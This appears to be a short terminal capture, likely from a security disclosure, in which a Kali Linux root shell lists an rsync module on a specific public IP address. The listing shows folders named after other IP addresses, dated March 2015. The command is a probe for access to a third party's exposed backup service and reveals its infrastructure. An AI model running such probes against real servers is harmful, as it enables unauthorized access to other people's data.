 root@kali:~# rsync jifen@58.249.117.105::jifen|more
Password:
drwxr-xr-x 102400 2015/03/09 11:30:04 .
drwxr-xr-x 20480 2015/03/13 02:30:06 101.226.185.140
drwxr-xr-x 24576 2015/03/13 02:30:04 101.226.185.145
drwxr-xr-x 28672 2015/03/13 02:30:07 101.226.185.39
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.40
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.41
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.44
drwxr-xr-x 20480 2015/03/13 02:30:05 101.226.185.45
drwxr-xr-x 20480 2015/03/13 02:30:02 101.226.185.46
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.47
drwxr-xr-x 20480 2015/03/13 02:30:06 101.226.185.48
drwxr-xr-x 20480 2015/03/13 02:00:07 101.226.185.49
drwxr-xr-x 20480 2015/03/13 02:30:04 101.226.185.50
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.51
drwxr-xr-x 20480 2015/03/13 02:30:04 101.226.185.52
drwxr-xr-x 20480 2015/03/13 02:30:03 101.226.185.53
drwxr-xr-x 20480 2015/03/13 02:30:15 101.226.185.54
drwxr-xr-x 20480 2015/03/13 02:30:02 101.226.185.55
drwxr-xr-x 20480 2015/03/13 02:30:02 101.226.185.59
drwxr-xr-x 20480 2015/03/13 02:30:11 101.226.185.60
drwxr-xr-x 20480 2015/03/13 02:30:10 101.226.185.61
drwxr-xr-x 20480 2015/03/13 02:30:06 101.226.185.62
drwxr-xr-x 4096 2015/03/13 02:00:02 101.4.56.118
drwxr-xr-x 4096 2015/03/13 02:30:02 101.4.56.84
drwxr-xr-x 4096 2015/03/13 02:30:01 101.4.56.85